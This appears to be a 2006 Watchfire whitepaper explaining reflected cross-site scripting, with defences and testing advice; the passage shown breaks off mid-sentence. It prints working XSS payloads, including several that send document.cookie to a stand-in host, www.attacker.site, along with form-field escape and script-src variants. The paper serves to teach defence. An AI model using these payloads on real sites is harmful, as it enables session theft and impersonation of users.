# TABLE OF CONTENTS

Copyright © 2006 Watchfire Corporation. All Rights Reserved. Watchfire, WebXM, Bobby, AppScan, PowerTools, the Bobby Logo and the Flame Logo are trademarks or registered trademarks of Watchfire Corporation. All other products, company names and logos are trademarks or registered trademarks of their respective owners.

Except as expressly agreed by Watchfire in writing, Watchfire makes no representation about the suitability and/or accuracy of the information published in this whitepaper. In no event shall Watchfire be liable for any direct, indirect, incidental, special or consequential damages, or damages for loss of profits, revenue, data or use, incurred by you or any third party, arising from your access to, or use of, the information published in this whitepaper, for a particular purpose.

www.watchfire.com#### **INTRODUCTION**

Cross-Site Scripting (XSS for short) is one of the most common application-level attacks that hackers use to sneak into web applications today. Cross-Site Scripting is an attack on the privacy of clients of a particular website which can lead to a total breach of security when customer details are stolen or manipulated. Unlike most attacks, which involve two parties – the attacker, and the website, or the attacker and the victim client, the XSS attack involves three parties – the attacker, a client and the website. The goal of the XSS attack is to steal the client cookies, or any other sensitive information, which can identify the client with the website. With the token of the legitimate user at hand, the attacker can proceed to act as the user in his/her interaction with the site – specifically, impersonate the user. For example, in one audit conducted for a large company it was possible to peek at the user's credit card number and private information using a XSS attack. This was achieved by running malicious Javascript code at the victim (client) browser, with the "access privileges" of the website. These are the very limited Javascript privileges which generally do not let the script access anything but site related information. It should be stressed that although the vulnerability exists at the website, at no time is the website directly harmed. Yet this is enough for the script to collect the cookies and send them to the attacker. The result, the attacker gains the cookies and impersonates the victim.

### **FULL EXPLANATION – THE XSS TECHNIQUE**

Let us call the site under attack: www.vulnerable.site. At the core of a traditional XSS attack lies a vulnerable script in the vulnerable site. This script reads part of the HTTP request (usually the parameters, but sometimes also HTTP headers or path) and echoes it back to the response page, in full or in part, without first sanitizing it i.e. making sure it doesn't contain Javascript code and/or HTML tags. Suppose, therefore, that this script is named welcome.cgi, and its parameter is "name." It can be operated this way:

> GET /welcome.cgi?name=Joe%20Hacker HTTP/1.0 Host: www.vulnerable.site

And the response would be:

<HTML> <Title>Welcome!</Title> Hi Joe Hacker <BR> Welcome to our system

 ... </HTML>

How can this be abused? Well, the attacker manages to lure the victim client into clicking a link the attacker supplies to him/her. This is a carefully and maliciously crafted link, which causes the web browser of the victim to access the site (www.vulnerable.site) and invoke the vulnerable script. The data to the script consists of a Javascript that accesses the cookies the client browser has for www.vulnerable.site. It is allowed, since the client browser "experiences" the Javascript coming from www.vulnerable.site, and Javascript's security model allows scripts arriving from a particular site to access cookies belonging to that site.Such a link looks like:

http://www.vulnerable.site/welcome.cgi?name=<script>alert(document.cookie)</script>

The victim, upon clicking the link, will generate a request to www.vulnerable.site, as follows:

```
GET /welcome.cgi?name=<script>alert(document.cookie)</script> HTTP/1.0 
Host: www.vulnerable.site 
 ...
```
And the vulnerable site response would be:

```
 <HTML> 
<Title>Welcome!</Title> 
Hi <script>alert(document.cookie)</script>
<BR> Welcome to our system 
 ... 
</HTML>
```
The victim client's browser would interpret this response as an HTML page containing a piece of Javascript code. This code, when executed, is allowed to access all cookies belonging to www.vulnerable.site, and therefore, it will pop-up a window at the client browser showing all client cookies belonging to www.vulnerable.site.

Of course, a real attack would consist of sending these cookies to the attacker. For this, the attacker may erect a website (www.attacker.site), and use a script to receive the cookies. Instead of popping up a window, the attacker would write a code that accesses a URL at his/her own site (www.attacker.site), invoking the cookie reception script with a parameter being the stolen cookies. This way, the attacker can get the cookies from the www.attacker.site server.

The malicious link would be:

```
http://www.vulnerable.site/welcome.cgi?name=<script>window.open("http://www.attacker.site/collect
.cgi?cookie="%2Bdocument.cookie)</script>
```
And the response page would look like:

```
 <HTML> 
 <Title>Welcome!</Title> 
 Hi 
<script>window.open("http://www.attacker.site/collect.cgi?cookie="+document.cookie)</script> 
 <BR> 
Welcome to our system 
 ...
```
</HTML>The browser, immediately upon loading this page, would execute the embedded Javascript and would send a request to the collect.cgi script in www.attacker.site, with the value of the cookies of www.vulnerable.site that the browser already has.

This compromises the cookies of www.vulnerable.site that the client has. It allows the attacker to impersonate the victim. The privacy of the client is completely breached.

It should be noted, that causing the Javascript pop-up window to emerge usually suffices to demonstrate that a site is vulnerable to a XSS attack. If Javascript's "alert" function can be called, there's usually no reason for the "window.open" call not to succeed. That is why most examples for XSS attacks use the alert function, which makes it very easy to detect its success.

### **SCOPE AND FEASIBILITY**

The attack can take place only at the victim's browser, the same one used to access the site (www.vulnerable.site). The attacker needs to force the client to access the malicious link. This can happen in several ways:

- The attacker sends an email containing an HTML page that forces the browser to access the link. This requires the victim use the HTML enabled email client, and the HTML viewer at the client is the same browser used for accessing www.vulnerable.site.
- The client visits a site, perhaps operated by the attacker, where a link to an image or otherwise active HTML forces the browser to access the link. Again, it is mandatory that the same browser be used for accessing this site and www.vulnerable.site.

The malicious Javascript can access:

- Permanent cookies (of www.vulnerable.site) maintained by the browser
- RAM cookies (of www.vulnerable.site) maintained by this instance of the browser, only when it is currently browsing www.vulnerable.site.
- Names of other windows opened for www.vulnerable.site
- Any information that is accessible through the current DOM (from values, HTML code, etc.)

Identification/authentication/authorization tokens are usually maintained as cookies. If these cookies are permanent, the victim is vulnerable to the attack even if he/she is not using the browser at the moment to access www.vulnerable.site. If, however, the cookies are temporary i.e. RAM cookies, then the client must be in session with www.vulnerable.site.

Other possible implementations for an identification token is a URL parameter. In such cases, it is possible to access other windows using Javascript as follows (assuming the name of the page whose URL parameters are needed is "foobar"):

 <script>var victim\_window=open('','foobar');alert('Can access: '+victim\_window.location.search)</script>### **VARIATIONS ON THE THEME**

It is possible to use many HTML tags, beside <SCRIPT> in order to run the Javascript. In fact, it is also possible for the malicious Javascript code to reside on another server, and to force the client to download the script and execute it which can be useful if a lot of code is to be run, or when the code contains special characters.

Some variations:

- Instead of  $\langle$ script $\rangle$ ... $\langle$ /script $\rangle$ , one can use  $\langle$ img src="javascript:..." $\rangle$  (good for sites that filter the <script> HTML tag)
- Instead of  $\langle$ script $\rangle$ ... $\langle$ /script $\rangle$ , it is possible to use  $\langle$ script src="http://..." $\rangle$ . This is good for a situation where the Javascript code is too long, or contains forbidden characters.

Sometimes, the data embedded in the response page is found in non-free HTML context. In this case, it is first necessary to "escape" to the free context, and then to append the XSS attack. For example, if the data is injected as a default value of an HTML form field, e.g.:

```
 ... 
<input type=text name=user value="..."> 
 ...
```
Then it is necessary to include "> in the beginning of the data to ensure escaping to the free HTML context. The data would be:

```
"><script>window.open("http://www.attacker.site/collect.cgi?cookie="+document.cookie)</scrip
t
```
And the resulting HTML would be:

```
 ... 
<input type=text name=user 
value=""><script>window.open("http://www.attacker.site/collect.cgi?cookie="+document.cookie
)</script>"> 
 ...
```
# **OTHER WAYS TO PERFORM (TRADITIONAL) XSS ATTACKS**

So far we've seen that a CSS attack can take place in a parameter of a GET request which is echoed back to the response by a script. But it is also possible to carry out the attack with POST request, or using the path component of the HTTP request, and even using some HTTP headers (such as the Referer).

Particularly, the path component is useful when an error page returns the erroneous path. In this case, often including the malicious script in the path will execute it. Many web servers are found vulnerable to this attack.

# **WHAT WENT WRONG?**

It should be understood that although the website is not directly affected by this attack -it continues to function normally, malicious code is not executed on the site, no DoS condition occurs, and data is notdirectly manipulated/read from the site- it is still a flaw in the privacy the site offers its' clients. Just like a site deploying an application with weak security tokens, wherein an attacker can guess the security token of a victim client and impersonate him/her, the same can be said here.

The weak spot in the application is the script that echoes back its parameter, regardless of its value. A good script makes sure that the parameter is of a proper format, and contains reasonable characters, etc. There is usually no good reason for a valid parameter to include HTML tags or Javascript code, and these should be removed from the parameter prior to it being embedded in the response or prior to processing it in the application, to be on the safe side!.

# **SECURING A SITE AGAINST XSS ATTACKS**

It is possible to secure a site against a XSS attack in three ways:

- 1. By performing "in-house" input filtering (sometimes called "input sanitation"). For each user input be it a parameter or an HTTP header, in each script written in-house, advanced filtering against HTML tags including Javascript code should be applied. For example, the "welcome.cgi" script from the above case study should filter the "<script>" tag once it is through decoding the "name" parameter. This method has some severe downsides:
	- It requires the application programmer to be well versed in security.
	- It requires the programmer to cover all possible input sources (query parameters, body parameters of POST request, HTTP headers).
	- It cannot defend against vulnerabilities in third party scripts/servers. For example, it won't defend against problems in error pages in web servers (which display the path of the resource).
- 2. By performing "output filtering," that is, to filter the user data when it is sent back to the browser, rather than when it is received by a script. A good example for this would be a script that inserts the input data to a database, and then presents it. In this case, it is important not to apply the filter to the original input string, but only to the output version. The drawbacks are similar to the ones in input filtering.
- 3. By installing a third party application firewall, which intercepts XSS attacks before they reach the web server and the vulnerable scripts, and blocks them. Application firewalls can cover all input methods (including path and HTTP headers) in a generic way, regardless of the script/path from the in-house application, a third party script, or a script describing no resource at all (e.g. designed to provoke a 404 page response from the server). For each input source, the application firewall inspects the data against various HTML tag patterns and Javascript patterns, and if any match, the request is rejected and the malicious input does not arrive to the server.

# **HOW TO CHECK IF YOUR SITE IS PROTECTED FROM XSS**

Checking that a site is secure from XSS attacks is the logical conclusion of securing the site.

Just like securing a site against XSS, checking that the site is indeed secure can be done manually (the hard way), or via an automated web application vulnerability assessment tool, which offloads the burden of checking. The tool crawls the site, and then launches all the variants it knows against all the scripts it found – trying the parameters, the headers and the paths. In both methods, each input to the application (parameters of all scripts, HTTP headers, path) is checked with as many variations as possible, and if 